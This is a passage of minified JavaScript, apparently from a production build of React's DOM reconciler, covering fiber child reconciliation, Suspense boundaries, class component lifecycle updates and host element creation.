Me(A,E,O,U){if(typeof O=="object"&&O!==null&&O.type===w&&O.key===null&&(O=O.props.children),typeof O=="object"&&O!==null){switch(O.$$typeof){case x:e:{for(var W=O.key;E!==null;){if(E.key===W){if(W=O.type,W===w){if(E.tag===7){n(A,E.sibling),U=u(E,O.props.children),U.return=A,A=U;break e}}else if(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type){n(A,E.sibling),U=u(E,O.props),ql(U,O),U.return=A,A=U;break e}n(A,E);break}else t(A,E);E=E.sibling}O.type===w?(U=Fn(O.props.children,A.mode,U,O.key),U.return=A,A=U):(U=ki(O.type,O.key,O.props,null,A.mode,U),ql(U,O),U.return=A,A=U)}return d(A);case D:e:{for(W=O.key;E!==null;){if(E.key===W)if(E.tag===4&&E.stateNode.containerInfo===O.containerInfo&&E.stateNode.implementation===O.implementation){n(A,E.sibling),U=u(E,O.children||[]),U.return=A,A=U;break e}else{n(A,E);break}else t(A,E);E=E.sibling}U=zu(O,A.mode,U),U.return=A,A=U}return d(A);case F:return W=O._init,O=W(O._payload),Me(A,E,O,U)}if(Ee(O))return ue(A,E,O,U);if(te(O)){if(W=te(O),typeof W!="function")throw Error(s(150));return O=W.call(O),se(A,E,O,U)}if(typeof O.then=="function")return Me(A,E,os(O),U);if(O.$$typeof===Y)return Me(A,E,Fi(A,O),U);fs(A,O)}return typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint"?(O=""+O,E!==null&&E.tag===6?(n(A,E.sibling),U=u(E,O),U.return=A,A=U):(n(A,E),U=Mu(O,A.mode,U),U.return=A,A=U),d(A)):n(A,E)}return function(A,E,O,U){try{jl=0;var W=Me(A,E,O,U);return Ya=null,W}catch(le){if(le===Dl||le===Wi)throw le;var de=ht(29,le,null,A.mode);return de.lanes=U,de.return=A,de}finally{}}}var ja=up(!0),op=up(!1),Mt=j(null),jt=null;function An(e){var t=e.alternate;J(Xe,Xe.current&1),J(Mt,e),jt===null&&(t===null||Ua.current!==null||t.memoizedState!==null)&&(jt=e)}function fp(e){if(e.tag===22){if(J(Xe,Xe.current),J(Mt,e),jt===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(jt=e)}}else On()}function On(){J(Xe,Xe.current),J(Mt,Mt.current)}function nn(e){P(Mt),jt===e&&(jt=null),P(Xe)}var Xe=j(0);function cs(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||Io(n)))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function ro(e,t,n,a){t=e.memoizedState,n=n(a,t),n=n==null?t:y({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var uo={enqueueSetState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.tag=1,u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bt(),a=En(n);a.tag=2,t!=null&&(a.callback=t),t=xn(e,a,n),t!==null&&(St(t,e,n),Rl(t,e,n))}};function cp(e,t,n,a,u,o,d){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(a,o,d):t.prototype&&t.prototype.isPureReactComponent?!xl(n,a)||!xl(u,o):!0}function dp(e,t,n,a){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,a),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,a),t.state!==e&&uo.enqueueReplaceState(t,t.state,null)}function ia(e,t){var n=t;if("ref"in t){n={};for(var a in t)a!=="ref"&&(n[a]=t[a])}if(e=e.defaultProps){n===t&&(n=y({},n));for(var u in e)n[u]===void 0&&(n[u]=e[u])}return n}var ds=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)};function mp(e){ds(e)}function pp(e){console.error(e)}function hp(e){ds(e)}function ms(e,t){try{var n=e.onUncaughtError;n(t.value,{componentStack:t.stack})}catch(a){setTimeout(function(){throw a})}}function gp(e,t,n){try{var a=e.onCaughtError;a(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(u){setTimeout(function(){throw u})}}function oo(e,t,n){return n=En(n),n.tag=3,n.payload={element:null},n.callback=function(){ms(e,t)},n}function vp(e){return e=En(e),e.tag=3,e}function yp(e,t,n,a){var u=n.type.getDerivedStateFromError;if(typeof u=="function"){var o=a.value;e.payload=function(){return u(o)},e.callback=function(){gp(t,n,a)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){gp(t,n,a),typeof u!="function"&&(Nn===null?Nn=new Set([this]):Nn.add(this));var v=a.stack;this.componentDidCatch(a.value,{componentStack:v!==null?v:""})})}function zb(e,t,n,a,u){if(n.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){if(t=n.alternate,t!==null&&zl(t,n,u,!0),n=Mt.current,n!==null){switch(n.tag){case 13:return jt===null?Lo():n.alternate===null&&Ue===0&&(Ue=3),n.flags&=-257,n.flags|=65536,n.lanes=u,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([a]):t.add(a),Ho(e,a,u)),!1;case 22:return n.flags|=65536,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([a])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([a]):n.add(a)),Ho(e,a,u)),!1}throw Error(s(435,n.tag))}return Ho(e,a,u),Lo(),!1}if(Se)return t=Mt.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=u,a!==Du&&(e=Error(s(422),{cause:a}),Ml(xt(e,n)))):(a!==Du&&(t=Error(s(423),{cause:a}),Ml(xt(t,n))),e=e.current.alternate,e.flags|=65536,u&=-u,e.lanes|=u,a=xt(a,n),u=oo(e.stateNode,a,u),qu(e,u),Ue!==4&&(Ue=2)),!1;var o=Error(s(520),{cause:a});if(o=xt(o,n),Pl===null?Pl=[o]:Pl.push(o),Ue!==4&&(Ue=2),t===null)return!0;a=xt(a,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=u&-u,n.lanes|=e,e=oo(n.stateNode,a,e),qu(n,e),!1;case 1:if(t=n.type,o=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||o!==null&&typeof o.componentDidCatch=="function"&&(Nn===null||!Nn.has(o))))return n.flags|=65536,u&=-u,n.lanes|=u,u=vp(u),yp(u,e,n,a),qu(n,u),!1}n=n.return}while(n!==null);return!1}var bp=Error(s(461)),Ze=!1;function Pe(e,t,n,a){t.child=e===null?op(t,null,n,a):ja(t,e.child,n,a)}function Sp(e,t,n,a,u){n=n.render;var o=t.ref;if("ref"in a){var d={};for(var v in a)v!=="ref"&&(d[v]=a[v])}else d=a;return na(t),a=ku(e,t,n,d,o,u),v=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&v&&_u(t),t.flags|=1,Pe(e,t,a,u),t.child)}function Tp(e,t,n,a,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ou(o)&&o.defaultProps===void 0&&n.compare===null?(t.tag=15,t.type=o,Ep(e,t,o,a,u)):(e=ki(n.type,null,a,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!yo(e,u)){var d=o.memoizedProps;if(n=n.compare,n=n!==null?n:xl,n(d,a)&&e.ref===t.ref)return an(e,t,u)}return t.flags|=1,e=Ft(o,a),e.ref=t.ref,e.return=t,t.child=e}function Ep(e,t,n,a,u){if(e!==null){var o=e.memoizedProps;if(xl(o,a)&&e.ref===t.ref)if(Ze=!1,t.pendingProps=a=o,yo(e,u))(e.flags&131072)!==0&&(Ze=!0);else return t.lanes=e.lanes,an(e,t,u)}return fo(e,t,n,a,u)}function xp(e,t,n){var a=t.pendingProps,u=a.children,o=e!==null?e.memoizedState:null;if(a.mode==="hidden"){if((t.flags&128)!==0){if(a=o!==null?o.baseLanes|n:n,e!==null){for(u=t.child=e.child,o=0;u!==null;)o=o|u.lanes|u.childLanes,u=u.sibling;t.childLanes=o&~a}else t.childLanes=0,t.child=null;return wp(e,t,a,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Ii(t,o!==null?o.cachePool:null),o!==null?Em(t,o):Xu(),fp(t);else return t.lanes=t.childLanes=536870912,wp(e,t,o!==null?o.baseLanes|n:n,n)}else o!==null?(Ii(t,o.cachePool),Em(t,o),On(),t.memoizedState=null):(e!==null&&Ii(t,null),Xu(),On());return Pe(e,t,u,n),t.child}function wp(e,t,n,a){var u=Bu();return u=u===null?null:{parent:Ve._currentValue,pool:u},t.memoizedState={baseLanes:n,cachePool:u},e!==null&&Ii(t,null),Xu(),fp(t),e!==null&&zl(e,t,a,!0),null}function ps(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=4194816);else{if(typeof n!="function"&&typeof n!="object")throw Error(s(284));(e===null||e.ref!==n)&&(t.flags|=4194816)}}function fo(e,t,n,a,u){return na(t),n=ku(e,t,n,a,void 0,u),a=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,u),t.child)}function Ap(e,t,n,a,u,o){return na(t),t.updateQueue=null,n=wm(t,a,n,u),xm(e),a=Ku(),e!==null&&!Ze?(Pu(e,t,o),an(e,t,o)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,o),t.child)}function Op(e,t,n,a,u){if(na(t),t.stateNode===null){var o=Ca,d=n.contextType;typeof d=="object"&&d!==null&&(o=et(d)),o=new n(a,o),t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,o.updater=uo,t.stateNode=o,o._reactInternals=t,o=t.stateNode,o.props=a,o.state=t.memoizedState,o.refs={},Yu(t),d=n.contextType,o.context=typeof d=="object"&&d!==null?et(d):Ca,o.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(ro(t,n,d,a),o.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(d=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),d!==o.state&&uo.enqueueReplaceState(o,o.state,null),Ul(t,a,o,u),Ll(),o.state=t.memoizedState),typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!0}else if(e===null){o=t.stateNode;var v=t.memoizedProps,b=ia(n,v);o.props=b;var M=o.context,L=n.contextType;d=Ca,typeof L=="object"&&L!==null&&(d=et(L));var H=n.getDerivedStateFromProps;L=typeof H=="function"||typeof o.getSnapshotBeforeUpdate=="function",v=t.pendingProps!==v,L||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(v||M!==d)&&dp(t,o,a,d),Tn=!1;var C=t.memoizedState;o.state=C,Ul(t,a,o,u),Ll(),M=t.memoizedState,v||C!==M||Tn?(typeof H=="function"&&(ro(t,n,H,a),M=t.memoizedState),(b=Tn||cp(t,n,b,a,C,M,d))?(L||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=a,t.memoizedState=M),o.props=a,o.state=M,o.context=d,a=b):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!1)}else{o=t.stateNode,ju(e,t),d=t.memoizedProps,L=ia(n,d),o.props=L,H=t.pendingProps,C=o.context,M=n.contextType,b=Ca,typeof M=="object"&&M!==null&&(b=et(M)),v=n.getDerivedStateFromProps,(M=typeof v=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(d!==H||C!==b)&&dp(t,o,a,b),Tn=!1,C=t.memoizedState,o.state=C,Ul(t,a,o,u),Ll();var N=t.memoizedState;d!==H||C!==N||Tn||e!==null&&e.dependencies!==null&&Ji(e.dependencies)?(typeof v=="function"&&(ro(t,n,v,a),N=t.memoizedState),(L=Tn||cp(t,n,L,a,C,N,b)||e!==null&&e.dependencies!==null&&Ji(e.dependencies))?(M||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(a,N,b),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(a,N,b)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),t.memoizedProps=a,t.memoizedState=N),o.props=a,o.state=N,o.context=b,a=L):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),a=!1)}return o=a,ps(e,t),a=(t.flags&128)!==0,o||a?(o=t.stateNode,n=a&&typeof n.getDerivedStateFromError!="function"?null:o.render(),t.flags|=1,e!==null&&a?(t.child=ja(t,e.child,null,u),t.child=ja(t,null,n,u)):Pe(e,t,n,u),t.memoizedState=o.state,e=t.child):e=an(e,t,u),e}function Mp(e,t,n,a){return Ol(),t.flags|=256,Pe(e,t,n,a),t.child}var co={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function mo(e){return{baseLanes:e,cachePool:pm()}}function po(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=zt),e}function zp(e,t,n){var a=t.pendingProps,u=!1,o=(t.flags&128)!==0,d;if((d=o)||(d=e!==null&&e.memoizedState===null?!1:(Xe.current&2)!==0),d&&(u=!0,t.flags&=-129),d=(t.flags&32)!==0,t.flags&=-33,e===null){if(Se){if(u?An(t):On(),Se){var v=Le,b;if(b=v){e:{for(b=v,v=Yt;b.nodeType!==8;){if(!v){v=null;break e}if(b=Nt(b.nextSibling),b===null){v=null;break e}}v=b}v!==null?(t.memoizedState={dehydrated:v,treeContext:In!==null?{id:It,overflow:Wt}:null,retryLane:536870912,hydrationErrors:null},b=ht(18,null,null,0),b.stateNode=v,b.return=t,t.child=b,at=t,Le=null,b=!0):b=!1}b||ea(t)}if(v=t.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return Io(v)?t.lanes=32:t.lanes=536870912,null;nn(t)}return v=a.children,a=a.fallback,u?(On(),u=t.mode,v=hs({mode:"hidden",children:v},u),a=Fn(a,u,n,null),v.return=t,a.return=t,v.sibling=a,t.child=v,u=t.child,u.memoizedState=mo(n),u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),ho(t,v))}if(b=e.memoizedState,b!==null&&(v=b.dehydrated,v!==null)){if(o)t.flags&256?(An(t),t.flags&=-257,t=go(e,t,n)):t.memoizedState!==null?(On(),t.child=e.child,t.flags|=128,t=null):(On(),u=a.fallback,v=t.mode,a=hs({mode:"visible",children:a.children},v),u=Fn(u,v,n,null),u.flags|=2,a.return=t,u.return=t,a.sibling=u,t.child=a,ja(t,e.child,null,n),a=t.child,a.memoizedState=mo(n),a.childLanes=po(e,d,n),t.memoizedState=co,t=u);else if(An(t),Io(v)){if(d=v.nextSibling&&v.nextSibling.dataset,d)var M=d.dgst;d=M,a=Error(s(419)),a.stack="",a.digest=d,Ml({value:a,source:null,stack:null}),t=go(e,t,n)}else if(Ze||zl(e,t,n,!1),d=(n&e.childLanes)!==0,Ze||d){if(d=_e,d!==null&&(a=n&-n,a=(a&42)!==0?1:Ir(a),a=(a&(d.suspendedLanes|n))!==0?0:a,a!==0&&a!==b.retryLane))throw b.retryLane=a,_a(e,a),St(d,e,a),bp;v.data==="$?"||Lo(),t=go(e,t,n)}else v.data==="$?"?(t.flags|=192,t.child=e.child,t=null):(e=b.treeContext,Le=Nt(v.nextSibling),at=t,Se=!0,$n=null,Yt=!1,e!==null&&(At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,It=e.id,Wt=e.overflow,In=t),t=ho(t,a.children),t.flags|=4096);return t}return u?(On(),u=a.fallback,v=t.mode,b=e.child,M=b.sibling,a=Ft(b,{mode:"hidden",children:a.children}),a.subtreeFlags=b.subtreeFlags&65011712,M!==null?u=Ft(M,u):(u=Fn(u,v,n,null),u.flags|=2),u.return=t,a.return=t,a.sibling=u,t.child=a,a=u,u=t.child,v=e.child.memoizedState,v===null?v=mo(n):(b=v.cachePool,b!==null?(M=Ve._currentValue,b=b.parent!==M?{parent:M,pool:M}:b):b=pm(),v={baseLanes:v.baseLanes|n,cachePool:b}),u.memoizedState=v,u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),n=e.child,e=n.sibling,n=Ft(n,{mode:"visible",children:a.children}),n.return=t,n.sibling=null,e!==null&&(d=t.deletions,d===null?(t.deletions=[e],t.flags|=16):d.push(e)),t.child=n,t.memoizedState=null,n)}function ho(e,t){return t=hs({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function hs(e,t){return e=ht(22,e,null,t),e.lanes=0,e.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null},e}function go(e,t,n){return ja(t,e.child,null,n),e=ho(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function _p(e,t,n){e.lanes|=t;var a=e.alternate;a!==null&&(a.lanes|=t),Ru(e.return,t,n)}function vo(e,t,n,a,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:a,tail:n,tailMode:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=a,o.tail=n,o.tailMode=u)}function Cp(e,t,n){var a=t.pendingProps,u=a.revealOrder,o=a.tail;if(Pe(e,t,a.children,n),a=Xe.current,(a&2)!==0)a=a&1|2,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&_p(e,n,t);else if(e.tag===19)_p(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}a&=1}switch(J(Xe,a),u){case"forwards":for(n=t.child,u=null;n!==null;)e=n.alternate,e!==null&&cs(e)===null&&(u=n),n=n.sibling;n=u,n===null?(u=t.child,t.child=null):(u=n.sibling,n.sibling=null),vo(t,!1,u,n,o);break;case"backwards":for(n=null,u=t.child,t.child=null;u!==null;){if(e=u.alternate,e!==null&&cs(e)===null){t.child=u;break}e=u.sibling,u.sibling=n,n=u,u=e}vo(t,!0,n,null,o);break;case"together":vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function an(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dn|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(zl(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error(s(153));if(t.child!==null){for(e=t.child,n=Ft(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ft(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function yo(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&Ji(e)))}function _b(e,t,n){switch(t.tag){case 3:De(t,t.stateNode.containerInfo),Sn(t,Ve,e.memoizedState.cache),Ol();break;case 27:case 5:kr(t);break;case 4:De(t,t.stateNode.containerInfo);break;case 10:Sn(t,t.type,t.memoizedProps.value);break;case 13:var a=t.memoizedState;if(a!==null)return a.dehydrated!==null?(An(t),t.flags|=128,null):(n&t.child.childLanes)!==0?zp(e,t,n):(An(t),e=an(e,t,n),e!==null?e.sibling:null);An(t);break;case 19:var u=(e.flags&128)!==0;if(a=(n&t.childLanes)!==0,a||(zl(e,t,n,!1),a=(n&t.childLanes)!==0),u){if(a)return Cp(e,t,n);t.flags|=128}if(u=t.memoizedState,u!==null&&(u.rendering=null,u.tail=null,u.lastEffect=null),J(Xe,Xe.current),a)break;return null;case 22:case 23:return t.lanes=0,xp(e,t,n);case 24:Sn(t,Ve,e.memoizedState.cache)}return an(e,t,n)}function Dp(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps)Ze=!0;else{if(!yo(e,n)&&(t.flags&128)===0)return Ze=!1,_b(e,t,n);Ze=(e.flags&131072)!==0}else Ze=!1,Se&&(t.flags&1048576)!==0&&rm(t,Pi,t.index);switch(t.lanes=0,t.tag){case 16:e:{e=t.pendingProps;var a=t.elementType,u=a._init;if(a=u(a._payload),t.type=a,typeof a=="function")Ou(a)?(e=ia(a,e),t.tag=1,t=Op(null,t,a,e,n)):(t.tag=0,t=fo(null,t,a,e,n));else{if(a!=null){if(u=a.$$typeof,u===Z){t.tag=11,t=Sp(null,t,a,e,n);break e}else if(u===$){t.tag=14,t=Tp(null,t,a,e,n);break e}}throw t=Be(a)||a,Error(s(306,t,""))}}return t;case 0:return fo(e,t,t.type,t.pendingProps,n);case 1:return a=t.type,u=ia(a,t.pendingProps),Op(e,t,a,u,n);case 3:e:{if(De(t,t.stateNode.containerInfo),e===null)throw Error(s(387));a=t.pendingProps;var o=t.memoizedState;u=o.element,ju(e,t),Ul(t,a,null,n);var d=t.memoizedState;if(a=d.cache,Sn(t,Ve,a),a!==o.cache&&Lu(t,[Ve],n,!0),Ll(),a=d.element,o.isDehydrated)if(o={element:a,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=Mp(e,t,a,n);break e}else if(a!==u){u=xt(Error(s(424)),t),Ml(u),t=Mp(e,t,a,n);break e}else{switch(e=t.stateNode.containerInfo,e.nodeType){case 9:e=e.body;break;default:e=e.nodeName==="HTML"?e.ownerDocument.body:e}for(Le=Nt(e.firstChild),at=t,Se=!0,$n=null,Yt=!0,n=op(t,null,a,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling}else{if(Ol(),a===u){t=an(e,t,n);break e}Pe(e,t,a,n)}t=t.child}return t;case 26:return ps(e,t),e===null?(n=Uh(t.type,null,t.pendingProps,null))?t.memoizedState=n:Se||(n=t.type,e=t.pendingProps,a=_s(oe.current).createElement(n),a[$e]=t,a[lt]=e,Fe(a,n,e),Qe(a),t.stateNode=a):t.memoizedState=Uh(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return kr(t),e===null&&Se&&(a=t.stateNode=Nh(t.type,t.pendingProps,oe.current),at=t,Yt=!0,u=Le,Un(t.type)?(Wo=u,Le=Nt(a.firstChild)):Le=u),Pe(e,t,t.pendingProps.children,n),ps(e,t),e===null&&(t.flags|=4194304),t.child;case 5:return e===null&&Se&&((u=a=Le)&&(a=aS(a,t.type,t.pendingProps,Yt),a!==null?(t.stateNode=a,at=t,Le=Nt(a.firstChild),Yt=!1,u=!0):u=!1),u||ea(t)),kr(t),u=t.type,o=t.pendingProps,d=e!==null?e.memoizedProps:null,a=o.children,Po(u,o)?a=null:d!==null&&Po(u,d)&&(t.flags|=32),t.memoizedState!==null&&(u=ku(e,t,Tb,null,null,n),ai._currentValue=u),ps(e,t),Pe(e,t,a,n),t.child;case 6:return e===null&&Se&&((e=n=Le)&&(n=lS(n,t.pendingProps,Yt),n!==null?(t.stateNode=n,at=t,Le=null,e=!0):e=!1),e||ea(t)),null;case 13:return zp(e,t,n);case 4:return De(t,t.stateNode.containerInfo),a=t.pendingProps,e===null?t.child=ja(t,null,a,n):Pe(e,t,a,n),t.child;case 11:return Sp(e,t,t.type,t.pendingProps,n);case 7:return Pe(e,t,t.pendingProps,n),t.child;case 8:return Pe(e,t,t.pendingProps.children,n),t.child;case 12:return Pe(e,t,t.pendingProps.children,n),t.child;case 10:return a=t.pendingProps,Sn(t,t.type,a.value),Pe(e,t,a.children,n),t.child;case 9:return u=t.type._context,a=t.pendingProps.children,na(t),u=et(u),a=a(u),t.flags|=1,Pe(e,t,a,n),t.child;case 14:return Tp(e,t,t.type,t.pendingProps,n);case 15:return Ep(e,t,t.type,t.pendingProps,n);case 19:return Cp(e,t,n);case 31:return a=t.pendingProps,n=t.mode,a={mode:a.mode,children:a.children},e===null?(n=hs(a,n),n.ref=t.ref,t.child=n,n.return=t,t=n):(n=Ft(e.child,a),n.ref=t.ref,t.child=n,n.return=t,t=n),t;case 22:return xp(e,t,n);case 24:return na(t),a=et(Ve),e===null?(u=Bu(),u===null&&(u=_e,o=Uu(),u.pooledCache=o,o.refCount++,o!==null&&(u.pooledCacheLanes|=n),u=o),t.memoizedState={parent:a,cache:u},Yu(t),Sn(t,Ve,u)):((e.lanes&n)!==0&&(ju(e,t),Ul(t,null,null,n),Ll()),u=e.memoizedState,o=t.memoizedState,u.parent!==a?(u={parent:a,cache:a},t.memoizedState=u,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=u),Sn(t,Ve,a)):(a=o.cache,Sn(t,Ve,a),a!==u.cache&&Lu(t,[Ve],n,!0))),Pe(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(s(156,t.tag))}function ln(e){e.flags|=4}function Np(e,t){if(t.type!=="stylesheet"||(t.state.loading&4)!==0)e.flags&=-16777217;else if(e.flags|=16777216,!jh(t)){if(t=Mt.current,t!==null&&((ge&4194048)===ge?jt!==null:(ge&62914560)!==ge&&(ge&536870912)===0||t!==jt))throw Nl=Gu,hm;e.flags|=8192}}function gs(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?fd():536870912,e.lanes|=t,Qa|=t)}function Vl(e,t){if(!Se)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var a=null;n!==null;)n.alternate!==null&&(a=n),n=n.sibling;a===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:a.sibling=null}}function Re(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,a=0;if(t)for(var u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags&65011712,a|=u.flags&65011712,u.return=e,u=u.sibling;else for(u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags,a|=u.flags,u.return=e,u=u.sibling;return e.subtreeFlags|=a,e.childLanes=n,t}function Cb(e,t,n){var a=t.pendingProps;switch(Cu(t),t.tag){case 31:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Re(t),null;case 1:return Re(t),null;case 3:return n=t.stateNode,a=null,e!==null&&(a=e.memoizedState.cache),t.memoizedState.cache!==a&&(t.flags|=2048),en(Ve),gn(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(e===null||e.child===null)&&(Al(t)?ln(t):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,fm())),Re(t),null;case 26:return n=t.memoizedState,e===null?(ln(t),n!==null?(Re(t),Np(t,n)):(Re(t),t.flags&=-16777217)):n?n!==e.memoizedState?(ln(t),Re(t),Np(t,n)):(Re(t),t.flags&=-16777217):(e.memoizedProps!==a&&ln(t),Re(t),t.flags&=-16777217),null;case 27:Mi(t),n=oe.current;var u=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}e=ie.current,Al(t)?um(t):(e=Nh(u,a,n),t.stateNode=e,ln(t))}return Re(t),null;case 5:if(Mi(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}if(e=ie.current,Al(t))um(t);else{switch(u=_s(oe.current),e){case 1:e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case 2:e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;default:switch(n){case"svg":e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case"math":e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;case"script":e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof a.is=="string"?u.createElement("select",{is:a.is}):u.createElement("select"),a.multiple?e.multiple=!0:a.size&&(e.size=a.size);break;default:e=typeof 